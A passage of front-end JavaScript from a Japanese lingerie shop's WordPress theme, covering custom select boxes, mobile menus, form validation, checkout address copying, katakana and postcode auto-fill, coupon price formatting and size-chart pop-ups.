      for (a = 0; a < target.length; a++)
      {
        // Find the right one based on pair id
        if (target[a].parentElement.dataset.pair === pairId)
        {
          // Go through all options
          for (b = 0; b < opts.length; b++)
          {
            // Find the right one by its value
            if (opts[b].value == val)
            {
              // Set a text
              target[a].innerHTML = opts[b].innerHTML;
              break;
            }
          }

          break;
        }
      }
    }

    // Get all <option> from each selectbox
    var options = items[i].options;

    var newSelect = document.createElement('div');
    newSelect.setAttribute('class', 'selectbox');
    // Add a data-pair attribute for a new selectbox so we can pair options values
    // from the original one and this new one together - we need to know which
    // selectbox was clicked/changed.
    newSelect.setAttribute('data-pair', 'select-' + (i+1));

    var label = document.createElement('div');
    label.setAttribute('class', 'selectbox__label');
    newSelect.appendChild(label);

    var wrap = document.createElement('div');
    wrap.setAttribute('class', 'selectbox-options selectbox-options--hidden');

    // Grab option values into our new dropdown
    for (var j = 0; j < options.length; j++)
    {
      var option = document.createElement('div');
      option.setAttribute('class', 'selectbox__option');
      option.setAttribute('data-value', options[j].value);

      // Is option selected?
      if (options[j].selected === true)
      {
        option.setAttribute('class', option.className + ' selectbox__option--selected');
        // Set a selected option's text into the label
        label.innerHTML = options[j].text;
      }

      // Don't show a disabled option in the list, it's just used in the label and in the original input
      if (!options[j].disabled)
      {
        option.innerHTML = options[j].text;
        wrap.appendChild(option);
        newSelect.appendChild(wrap);
      }
      
    }

    // Insert our new "div select box" after the original select elenent, and then hide that original select.
    // Display overwritten by CSS - this rule doesn't apply in mobile view, there's need to be both of selects shown
    // due to use of an original "scroll select" effect on iPhone and other devices.
    _insertAfter(items[i], newSelect);
    items[i].setAttribute('data-sid', 'select-' + (i+1));
    items[i].style.display = 'none';
  }

  var sel = document.getElementsByClassName('justselect');

  // Wrap selectbox elements, needed to mobile-click works properly
  for (var e = 0; e < sel.length; e++)
  {
    var container = document.createElement("div");
    container.setAttribute('class', 'justwrap');

    var box = document.getElementsByClassName('selectbox');

    sel[e].parentElement.insertBefore(container, sel[e]);
    box[e].parentElement.insertBefore(container, box[e]);
    container.appendChild(sel[e]);
    container.appendChild(box[e]);
  }

  // Dropdown function
  var _label = document.getElementsByClassName('selectbox__label');

  for (var k = 0; k < _label.length; k++)
  {
    _label[k].onclick = function(event)
    {
      // Don't close selectbox if user clicks on it
      event.stopPropagation();

      var _this = this;
      var _options = this.nextSibling;
      var _option = _options.children;

      // Should it be shown or hidden after this click?
      if (_hasClass(_options, 'selectbox-options--hidden'))
        _options.setAttribute('class', 'selectbox-options');
      else
        _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

      // Clickable options
      for (var o = 0; o < _option.length; o++)
      {
        _option[o].onclick = function()
        {
          // Unset selected class
          for (var s = 0; s < _option.length; s++)
          {
            if (s != o)
              _option[s].setAttribute('class', 'selectbox__option');
          }

          // Change label and set a new selected class for current item
          _this.innerHTML = this.innerHTML;
          this.setAttribute('class', 'selectbox__option selectbox__option--selected');

          // Set selected value to the original selectbox
          var sel = document.querySelectorAll('[data-sid="'+_this.parentElement.dataset.pair+'"]');
          sel[0].value = this.dataset.value;
          jQuery(sel[0]).trigger('change');

          // Close the box
          _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

        }
      }

    }
  }

});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768990725
body_size: 18905
content:
function setChCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getChCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

jQuery(document).ready(function ($) {
	// Mega Menu Mobile Navigation	
	let width;
	$(window).on('resize', function() {
	  if ($(this).width() !== width) {
		
		width = $(this).width();
		if(width>991){
			$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		}
	  }
	});
	$( ".show-submenu-mobile-shop" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: flex!important');
	} );
	$( ".show-submenu-mobile-main" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-items" ).on("click", function() {
		$( ".submenu-mobile-items" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-collection" ).on("click", function() {
		$( ".submenu-mobile-collection" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$('#new-badge-product-single').appendTo('.iconic-woothumbs-images-wrap');
	$('#new-badge-product-single').css('display', 'flex');
    //hide NEW badge if yith badge is shown on single product page
    if($('new-badge-product-single').length){
        $('.entry-summary .ch_bad_single').hide();
    }
    //hide color swatch of out of stock if ACF 'hide' = yes
    if($('.hide_out_of_stock').length){
        $('li.iconic-was-swatches__item.iconic-was-swatches__item--out-of-stock').each(function () {
            var vl=$(this).find('a').attr('data-attribute-value');
            $('div[data-value='+vl+']').addClass('iconic-was-swatches__item--out-of-stock');
        });
    }
    //Fix title product in menu
    if($('.quadmenu-item-6740.pickup_menu_content').length){
        $('.quadmenu-item-6740.pickup_menu_content a').each(function () {
            if($(this).html()===''){
                $(this).remove();
            }
        });
        $('.quadmenu-item-6740.pickup_menu_content > a').each(function () {
            if($(this).attr('title')!==''){
                var product_title=$(this).closest('.quadmenu-item-6740.pickup_menu_content').find('a.c-product-item--link_title').text();
                $(this).attr('title',product_title);
            }
        });
    }
    //New Date Picker for birthday
    if ($('#account_birth').length) {
        new Rolldate({
            el: '#account_birth',
            format: 'YYYY-MM-DD',
            beginYear: 1940,
            endYear: 2000,
            lang: {
                title: '生年月日を選択',
                cancel: 'キャンセル',
                confirm: '完了',
                year: '年',
                month: '月',
                day: '日',
                hour: '時間',
                min: '分',
                sec: '秒'
            },
            init: function() {
                $('html').addClass('cancel-scroll');
            },
            confirm: function(date) {
                $('html').removeClass('cancel-scroll');
            },
            cancel: function() {
                $('html').removeClass('cancel-scroll');
            }
        })
    }
    if ($('.ul_notion').length) {
        $('.ul_notion > li').each(function () {
            $(this).wrapInner('<span class="txt"></span>');
        });
    }
    $(window).scroll(function () {
        if ($('.fade__inout').length) {
            var coverH = $('.full_cover').innerHeight();
            var top = $('.fade__inout').offset().top; // ターゲットの位置取得
            var position = top - $(window).height();  // ターゲットが上からスクロールしたときに見える位置
            var position_bottom = top + $('.fade__inout').height();  // ターゲットが下からスクロールしたときに見える位置

            if ($(window).scrollTop() > position && $(window).scrollTop() < position_bottom) {
                $(".fade__inout").addClass("in");
                $(".fade__inout").removeClass("out");
            } else {
                $(".fade__inout").addClass("out");
                $(".fade__inout").removeClass("in");
            }
        }
    })

    if ($('.masonry__grid').length) {
        $('.grid').masonry({
            itemSelector: '.grid-item',
            columnWidth: '.grid-item'
        });
    }

    $(window).load(function () {
        $('body').removeClass('fade-out');
    });

    if ($('.wpforms-field select').length) {
        $('.wpforms-field select').each(function () {
            $(this).wrap('<div class="styled-select">');
        });
    }
    if ($('.ywapo_input_container_radio .ywapo_label_price').length) {
        $('.ywapo_input_container_radio .ywapo_label_price').each(function () {
            $(this).parent().parent().addClass('has_ywaop_price');
        });
    }
    if ($('.ywapo_input_container .ywapo_single_option_image').length) {
        $('.ywapo_input_container .ywapo_single_option_image').each(function () {
            $(this).parent().parent().parent().addClass('has_ywaop_img');
        });
    }

    if ($('.wpforms-field-checkbox.wpforms-list-inline').length) {
        $(this).find('li:not(.wpforms-image-choices-item) input + label').prepend('<span class="chebox"></span>')
    }

    if ($('.wpforms-field.group_row').length) {
        var listWrap = $('.wpforms-field-container');
        //$('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        do {
            listWrap.children('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        } while (listWrap.children('.wpforms-field.group_row').length);
    }
    setTimeout(function () {
        if ($('.wpforms-field-container > .field_section').length) {
            $('.wpforms-field-container > .field_section').each(function () {
                if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                    $(this).addClass('hide_section');
                }

            });
        }
    }, 200);
    if ($('.wpforms-conditional-trigger').length) {
        $('.wpforms-conditional-trigger input').click(function () {
            setTimeout(function () {
                if ($('.wpforms-field-container > .field_section').length) {
                    $('.wpforms-field-container > .field_section').each(function () {
                        if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                            $(this).addClass('hide_section');
                        }

                    });
                }
            }, 200);
        });
    }

    if ($('.wpforms-submit-container button.wpforms-submit').length) {
        $('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
    }

    //validate add to cart
    function check_validate_submit_review() {
        $('form.wpforms-form').each(function (i, field_form) {
            var showRequiredError = false;
            $(field_form).find('input,select,textarea').each(function (i, field) {
                var required = $(this).attr('required');
                if (required) {
                    var type_field = $(field).attr('type');
                    if (type_field === 'radio') {
    //for other case
                    } else if (type_field === 'checkbox') {
    //for other case
                    } else {
                        if ($(this).val() === '') {
                            showRequiredError = true;
                        }
                    }
                }

            });
    //
            $(field_form).find('.wpforms-field-checkbox .wpforms-field-required').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                var checked_cb = false;
                var detect = false;
                $(this).find('input').each(function (i, field) {
                    var required = $(field).attr('required');
                    var type_field = $(field).attr('type');
                    if (required && type_field !== 'hidden') {
                        detect = true;
                        if ($(field).is(':checked')) {
                            checked_cb = true;
                        }
                    }
                });
                if (!checked_cb && detect === true) {
                    showRequiredError = true;
                }
            });


            $(field_form).find('.wpforms-field-rating .wpforms-field-rating-items').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                if (!$(this).closest('.wpforms-field-rating').hasClass('wpforms-conditional-hide')) {
                    var checked_rd = false;
                    var detect_rd = false;
                    $(this).find('input').each(function (i, field) {
                        var required = $(field).attr('required');
                        var type_field = $(field).attr('type');
                        if (required && type_field !== 'hidden') {
                            detect_rd = true;
                            if ($(field).is(':checked') || $(field).closest('.wpforms-field-rating-item').hasClass('selected')) {
                                checked_rd = true;
                            }
                        }
                    });
                    if (!checked_rd && detect_rd === true) {
                        showRequiredError = true;
                    }
                }
            });


            if (showRequiredError !== true) {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').removeClass('ch_disable');
            } else {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
            }
        });
    }
    if($('form.wpforms-form').length){
        check_validate_submit_review();
    }
    $("form.wpforms-form input, form.wpforms-form textarea, form.wpforms-form select").change(function (event) {
        check_validate_submit_review();
    });

    $(window).on('load resize', function () {
        if ($('#menu-item-6741').length) {
            var $win = $(window);
            if ($win.width() < 768) {
                $('#menu-item-6741 ul li > a').each(function () {
                    $(this).wrap('<div class="quad_itemimg__div">');
                });
                $('#menu-item-6741 ul li').each(function () {
                    $(this).find('.mini-product__item, .product_title, .quadmenu-product-float, .quadmenu-product-cart').wrapAll('<div class="quad_iteminfo__div">');
                });
            }
        }
    });
    $('.header-box .quadmenu-navbar-nav').addClass('theme-primary-menu');
    //$('.banner-ad-promo > .item').hide();
    //$('.banner-ad-promo > .item:first-child').show();
    $(".banner-ad-promo > .item:gt(0)").hide();
    setInterval(function () {
        $('.banner-ad-promo > .item:first')
                .hide()
                .next()
                .show()
                .end()
                .appendTo('.banner-ad-promo');
    }, 6000);
    //remove empty p tag
    $('p:not(.keep-p)').each(function () {
        var $this = $(this);
        if ($this.html().replace(/\s|&nbsp;/g, '').length === 0) {
            $this.remove();
        }
    });
    //rearrange WWOOF filter
    $('.woof_redraw_zone .woof_container > .woof_container_inner > .woof_submit_search_form_container').insertAfter('.woof_redraw_zone > .woof_container.woof_container_size');
    //call link only mobile
    var ua = navigator.userAgent;
    if (ua.indexOf('iPhone') > 0 || ua.indexOf('Android') > 0) {
        $('.tel-link').each(function () {
            var str = $(this).text();
            $(this).html($('<a>').attr('href', 'tel:' + str.replace(/-/g, '')).append(str + '</a>'));
        });
    }
    $('.checkbox_label > input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }

    });

    function checkRadioCustom() {
        $('.radio-label').each(function () {
            $(this).find('input[type=radio]').each(function () {
                if ($(this).is(':checked')) {
                    $(this).trigger('click');
                    $(this).trigger('change');
                    var optionName = $(this).attr('name');
                    $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
                    $(this).parent().addClass('checked');
                }
            });
        });
    }

    $('.radio-label').find('input[type=radio]').change(function () {
        if ($(this).is(':checked')) {
            var optionName = $(this).attr('name');
            $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
            $(this).parent().addClass('checked');
        }
    });
    checkRadioCustom();

    if ($('.banner-ad-promo').length) {
        /***********/
        $('.banner-ad-link').on('click', function (e) {
            e.preventDefault();
            var inst = $('[data-remodal-id=news_top_modal]').remodal();
            var wraper = $(this).closest('.grid-item');
            var pID = $(this).attr('data-id');

            $('body').LoadingOverlay('show');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {action: 'get_banner_post', id: pID},

            }).success(function (response) {
                $('.remodal_wraper').html(response);
                inst.open();

                $('body').LoadingOverlay('hide');

            });
        });

        /***********/
        $adBar = $('.banner-ad-promo')
        var adNav = $adBar.outerHeight();
        var adNavPos = $adBar.offset().top;
        $(window).on('load scroll', function () {
            var scrollPos = $(this).scrollTop();
            if (scrollPos > adNavPos) {
                //$('.banner-ad-promo').hide();
            } else {
                //$('.banner-ad-promo').show();
            }
        });
    }
    if ($('.sticky_header').length)
    {
        var $win = $(window),
                $nav = $('.header-box'),
                navHeight = $nav.outerHeight(),
                navPos = $nav.offset().top,
                fixedClass = 'is-scroll';



        $win.on('load scroll', function () {
            if (!$('.blog-article').length) {
                var value = $(this).scrollTop();
                if (value > navPos) {
                    $nav.addClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').show();
                    }
                } else {
                    $nav.removeClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').hide();
                    }
                }
            }
        });
    }
    if($('#new_modal').length){
        var newModal = $('[data-remodal-id=new_modal]').remodal();
        setTimeout(function() {
            newModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    if($('#product_specific_modal').length){
        var productModal = $('[data-remodal-id=product_specific_modal]').remodal();
        setTimeout(function() {
            productModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    //mega menu
    //disable category parent menu
    if ($('.quadmenu-item-object-mega').length) {
        var $win = $(window);
        $('.quadmenu-row > .quadmenu-item-has-children > div > ul').addClass('close');
        $win.on("load", function () {

            if ($win.width() > 991) {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link > a').click(function (e) {
                    e.preventDefault();
                    return false; // Do something else in here if required
                });
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm > a').click(function (e) {
                    e.preventDefault();
                    return true; // Do something else in here if required
                });
            }
            if ($win.width() < 768) {
                $('h2.order--checkout__summary__heading.icon--plus').click(function (e) {
                    e.preventDefault();
                    if ($(this).next().hasClass('toggle--active')) {
                        $(this).removeClass('toggle--active');
                        $(this).parent().removeClass('toggle--active');
                        $(this).next().removeClass('toggle--active');
                    } else {
                        $(this).addClass('toggle--active');
                        $(this).parent().addClass('toggle--active');
                        $(this).next().addClass('toggle--active');
                    }
                    //$(this).next('.toggle--active').toggleClass('toggle--active');
                });
            }
            if ($win.width() > 991) {
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm').click(function (e) {
                    e.preventDefault();
                    $(this).toggleClass('icon-back');
                    $(this).parent().toggleClass('open-child close').toggleClass('open-current');
                    $(this).parent().parent().parent().toggleClass('open-current');
                    if ($(this).parent().parent().parent().hasClass('open-current')) {
                        var ocH = $(this).parent().parent().height();
                        var pbH = $('.banner-ad-promo').innerHeight();
                        $(this).parent().css('height', (ocH + pbH) + 'px');
                    } else {
                        $(this).parent().css('height', 'auto');
                    }

                    $(this).parents('.quadmenu-dropdown-menu').siblings('.quadmenu-dropdown-toggle').toggleClass('close_prvlevel');
                    $(this).parent().parent().parent().siblings('li').toggleClass('close_otherchild');

                });
                //remove class and change css
                $('#menu-toggle-btn').on('click', function () {
                    $('.theme-primary-menu').find('.open-current').removeClass('open-current').addClass('close').css('height', 'auto');
                    $('.theme-primary-menu').find('.open-child').removeClass('open-child');
                });
            }


        });

    }

    //$('.sub-menu.mega-menu-row > li.no_link > a').addClass('flyout-col__heading heading heading--small');

    $('#menu-toggle-btn').on('click', function (e) {
        e.preventDefault();
        var headH = $(".menu-layout-custom .header-container").height();
        var wH = $(window).height();
        var pbH = $(".banner-ad-promo").innerHeight();
        pbH = $(".sticky_header.is-scroll").length ? 0 : pbH;
        pbH = 0;

        $(this).toggleClass('toggle--active');
        $('.menu-layout-custom').toggleClass('toggle--active');
        $('.nav-container').toggleClass('nav--active');
        if ($(this).hasClass('toggle--active')) {
            $('.nav-container').css('height', (wH - headH - pbH) + 'px');
        } else {
            $('.nav-container').css('height', '0');
        }
        $('html').toggleClass('cancel-scroll');
    });
    //add class for select
    $('.form-row select:not(.justselect)').each(function () {
        $(this).addClass('input-select styled-select').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    });

    //add class for variable product select
    $('.pdp__attribute--group .pdp__attribute.variations__attribute').each(function () {
        var select = $(this).find('select');
        if (!$(select).hasClass('hide')) {
            $(select).addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
        }
    });
    $('select.orderby').addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    //change form field style
    $('.order--checkout--row p.form-row').each(function () {
        //$(this).find('label, .woocommerce-input-wrapper').wrapAll('<div class="field-wrapper"></div>');
        $(this).find('label, .woocommerce-Input').wrapAll('<div class="field-wrapper"></div>');
    });
    //remove cta class from product archive
    $('.related products > ul.products > li.product').each(function () {
        if ($(this).find('.cta-wish')) {
            $('.cta-wish').removeClass('cta');
        }
    });

    // copy shipping address to billing address on checkout page
    function copyBillingAddress() {
        let isChecked = $("#copy_to_billing").is(":checked");

        if (isChecked) {
            $("[name='billing_first_name']").val($("[name='shipping_first_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_last_name']").val($("[name='shipping_last_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_1']").val($("[name='shipping_address_1']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_2']").val($("[name='shipping_address_2']").val()).trigger('input').trigger('focusout');
            $("[name='billing_city']").val($("[name='shipping_city']").val()).trigger('input').trigger('focusout');
            $("[name='billing_state']").val($("[name='shipping_state']").val()).trigger('input').trigger('focusout');
            $("[name='billing_zip']").val($("[name='shipping_zip']").val()).trigger('input').trigger('focusout');
            $("[name='billing_country']").val($("[name='shipping_country']").val()).trigger('input').trigger('focusout');
            $("[name='mobile/email']").val($("[name='shipping_phone']").val()).trigger('input').trigger('focusout');
        }
    }

    // Use shipping address as my billing address Checkbox Click
    $(document).on('click', '#copy_to_billing', function () {
        copyBillingAddress();
    });
    
    // Use shipping address as my billing address Checkbox Click
    $(document).on('change', "[name='shipping_first_name'], [name='shipping_last_name'], [name='shipping_address_1'], [name='shipping_address_2'], [name='shipping_city'], [name='shipping_state'], [name='shipping_zip'], [name='shipping_country'], [name='shipping_phone']", function () {
        copyBillingAddress();
    });

    // Format coupon amount price display
    function formatCouponAmountPrice() {
        // Try multiple selectors to catch the coupon amount span
        $('.mwb_wgm_added_wrapper > span[style*="color:green"], .mwb_wgm_added_wrapper > span[style*="color: green"], .mwb_wgm_added_wrapper > span').each(function() {
            var $span = $(this);
            $span.css({
                'display': 'block',
                'margin-bottom': '24px'
            });
            var text = $span.text();
            // Check if text contains "クーポン金額：" (Japanese) or "Coupon Amount will be:" (English fallback)
            if (text.indexOf('クーポン金額：') !== -1 || text.indexOf('Coupon Amount will be:') !== -1 || text.indexOf('Gift Card Value:') !== -1) {
                // Extract all digits after the label - match everything after the colon (Japanese or English)
                var match = text.match(/[：:]\s*(\d+)/);
                if (match && match[1]) {
                    var amountStr = match[1];
                    // Remove any existing commas and parse
                    amountStr = amountStr.replace(/,/g, '');
                    var amount = parseInt(amountStr, 10);
                    if (!isNaN(amount) && amount > 0) {
                        // Format as ¥500,000 - use formatNumber with '.' as decimal separator (for whole numbers)
                        var formatted = '¥' + formatNumber(amount.toString(), '.', ',');
                        // Replace the text, keeping the label
                        var label = text.indexOf('クーポン金額：') !== -1 ? 'クーポン金額：' : 'Coupon Amount will be: ';
                        $span.text(label + formatted);
                    }
                }
            }
        });
    }

    // Run on page load with delay to ensure WGM content is loaded
    setTimeout(formatCouponAmountPrice, 500);
    
    // Also run after a longer delay in case content loads slowly
    setTimeout(formatCouponAmountPrice, 1500);

    // Also run when price changes (for dynamic updates)
    $(document).on('change', '#mwb_wgm_price', function() {
        setTimeout(formatCouponAmountPrice, 100);
    });
    
    // Run when WGM wrapper content changes (for dynamic updates)
    if (typeof MutationObserver !== 'undefined') {
        var observer = new MutationObserver(function(mutations) {
            formatCouponAmountPrice();
        });
        $('.mwb_wgm_added_wrapper').each(function() {
            observer.observe(this, { childList: true, subtree: true });
        });
    }
    
    // Run after add to cart (WooCommerce AJAX events)
    $(document.body).on('added_to_cart', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after cart fragments update
    $(document.body).on('wc_fragments_refreshed wc_fragments_loaded', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after any AJAX complete (for WGM plugin updates)
    $(document).ajaxComplete(function() {
        setTimeout(formatCouponAmountPrice, 200);
    });

    $('[data-toggle]').on('click', function (e) {
        e.preventDefault();
        $('[data-toggle-target=' + $(this).data('toggle') + ']').toggleClass('toggle--active');
        $(this).toggleClass('toggle--active');
        $(this).parent().toggleClass('toggle--active');
    });


    $('.fade-anitop, .home ul.products > li, .fade-ani').each(function () {
        $(this).addClass('showing');
    });
    $(window).scroll(function () {
        var $win = $(window);

        //fade-in
        $('.fade-anitop, .home ul.products > li').each(function () {
            var elemPos = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            if ($win.width() > 991) {
                if (scroll > elemPos - windowHeight + 200) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });
        $('.fade-ani').each(function (i) {
            var bottom_of_object = $(this).offset().top + $(this).outerHeight();
            var bottom_of_window = $(window).scrollTop() + $(window).height();
            if ($win.width() > 991) {
                if (bottom_of_window > bottom_of_object) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });

        /* Check the location of each desired element */
        /*$('.home ul.products > li').each( function(i){
         
         var bottom_of_object = $(this).offset().top + $(this).outerHeight();
         var bottom_of_window = $(window).scrollTop() + $(window).height();
         
         if( bottom_of_window > bottom_of_object ){
         
         $(this).addClass('showing');
         
         }else{
         $(this).removeClass('showing');
         }
         
         }); */
    });
    //option add on
    $(".product-addon-options label:has(input.addon-checkbox)").addClass("check-label");
    /* Checkbox  */
    var checkBoxRow = $('.product-addon-options p.form-row');
    var addClassCheckBox = function ($input) {
        if ($input.prop('checked')) {
            $input.parent().addClass('checked');
        } else {
            $input.parent().removeClass('checked');
        }
    };
    checkBoxRow.on('change', 'input', function () {
        addClassCheckBox($(this));
    });
    function footerScript() {
        $("footer #reg_email").attr("placeholder", "EMAIL ADDRESS");
        $("footer #reg_password").attr("placeholder", "PASSWORD");
    }
    footerScript();

    function NameFormScript() {
        if ($('form').find('.name-field-wrapper, .kana-field-wrapper')) {
            var NameInput = $(this).find('.name-field-wrapper').find('input');
            var KanaInput = $(this).find('.kana-field-wrapper').find('input');
            $(NameInput).addClass('name-field');
            $(KanaInput).addClass('kana-field');
        }
        $.fn.autoKana('#billing_first_name', '#billing_first_name_kana', {katakana: true});
        $.fn.autoKana('#billing_last_name', '#billing_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#shipping_first_name', '#shipping_first_name_kana', {katakana: true});
        $.fn.autoKana('#shipping_last_name', '#shipping_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#account_first_name', '#account_first_name_kana', {katakana: true});
        $.fn.autoKana('#account_last_name', '#account_last_name_kana', {katakana: true});
    }
    if($('#wpforms-2027257-field_3-container input').length){
        var name_jp=$('#wpforms-2027257-field_0-container input');
        var kana_jp=$('#wpforms-2027257-field_3-container input');
        $.fn.autoKana(name_jp, kana_jp, {katakana: true});
    }
    if($('form').length) {
        NameFormScript(); 
    }
    function MwFormScript() {
        $('.mw_wp_form').each(function () {
            var $NameCon = $('input#name');
            var $KanaCon = $('input#name-kana');
            $.fn.autoKana($NameCon, $KanaCon, {katakana: true});
        });
    }
    if($('.mw_wp_form').length) {
        MwFormScript();
    }
    //auto zip input
    function AutoZip() {
        $('body').on('change', '#billing_postcode, #shipping_postcode', function () {
            var zip1 = $.trim($(this).val());
            var zipcode = zip1;
            var elementChange = $(this);
            // Remove error message about postcode
            $('.postcode_fail').remove();

            $.ajax({
                type: "post",
                url: gl_site_url + "dataAddress/api.php",
                data: JSON.stringify(zipcode),
                crossDomain: false,
                dataType: "jsonp",
                scriptCharset: 'utf-8'
            }).done(function (data) {
                var address = [
                    //{postcode : '#deliver_postcode', state : '#deliver_state', city: '#deliver_city', address1: '#deliver_addr1'},
                    {postcode: '#billing_postcode', state: '#billing_state', city: '#billing_city', address1: '#billing_address_1'},
                    {postcode: '#shipping_postcode', state: '#shipping_state', city: '#shipping_city', address1: '#shipping_address_1'},
                ]
               
                $.each(address, function (index, addressItem) {
                    if ($(addressItem['postcode']).length && ('#' + elementChange.attr('id') == addressItem['postcode']))
                    {
                        $(addressItem['state'] + ' option').each(function () {
                            if ($(this).text() == data[0])
                            {
                                $(addressItem['state']).val($(this).attr('value'));
                                $(addressItem['state']).change();
                            }
                        });
                        $(addressItem['city']).val(data[1] + data[2]);
                    }
                });
            });
        });
    }
    if($('#billing_postcode').length || $('#billing_postcode').length) {
        AutoZip();
    }
    //share tools
    $(".sharing-tools").on("click", function () {
        if ($(this).hasClass("-open")) {
            $(this).removeClass("-open");
        } else {
            $(this).addClass("-open");
        }
    });
    //accordion .accordion > li > .acc-toggle
    var acElements = document.querySelectorAll('.acc-toggle, .toggle_show_block__title');
    acElements.forEach((element) => {
        $(element).click(function(){
            // alert('Clicked!'+element);
            if ($(this).hasClass("-open")) {
                $(this).removeClass("-open");
                $(this).next().slideUp(500);
                $(this).find(".acc-icon").removeClass("-close").addClass("-open");
            } else {
                if($(this).parent().siblings('li').length) {
                    $(this).parent().siblings().children('div:first-child').find(".acc-icon").removeClass("-close").addClass("-open");//close others
                    $(this).parent().siblings().children('div:first-child').removeClass("-open");//close others
                    $(this).parent().siblings().children('div:last-child').slideUp(500);//close others
                }
                $(this).find(".acc-icon").removeClass("-open").addClass("-close");
                $(this).addClass("-open");
                $(this).next().slideDown(500);
            }
        });
    });
    
    $('body').on('click', '#book_confirmed', function (e) {
        e.preventDefault();
        var postData = $('form#confirmed_booking_form').serialize();
        postData += '&' + $.param({
            action: 'bookingform_schedule_confirmed'
        });
        $.post(gl_ajax_url, postData, function (data, status, xhr) {
            var response = jQuery.parseJSON(data);
            if (response.success)
            {
                location.href = gl_site_url + "reservation-thanks";
            }
        });
    });
    $('body').on('click', '#book_back', function () {
        location.href = gl_site_url + "reservation";
    });

    $('body').on('click', '#shipping_info_link', function () {
        var inst = $('[data-remodal-id=shipping_info_modal]').remodal();
        inst.open();
    });
    $('body').on('click', '#gcusage', function () {
        var inst = $('[data-remodal-id=gcusage]').remodal();
        inst.open();
    });
    $('body').on('click', '#read_cancel_policy_modal', function () {
        var inst = $('[data-remodal-id=read_cancel_policy_modal]').remodal();
        inst.open();
    });

    $('body').on('click', 'span.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_config_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.bra_size_info_modal', function () {
        var inst = $('[data-remodal-id=bra_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.panty_size_info_modal', function () {
        var inst = $('[data-remodal-id=panty_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.cami_size_info_modal', function () {
        var inst = $('[data-remodal-id=cami_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.shorts_size_info_modal', function () {
        var inst = $('[data-remodal-id=shorts_size_info]').remodal();
        inst.open();
    });

    function scrollToFormTopCH(formId)
    {
        $("html, body").animate({scrollTop: $('#' + formId).offset().top - 52}, 1000);
    }
    $(document).on('click', '#ch_link_cp', function () {
        var formId = 'ch_about_delivery';
        scrollToFormTopCH(formId);
        $('.acc-parent .acc-icon').addClass('-open');
        $('#ch_about_delivery .acc-toggle').addClass('-open');
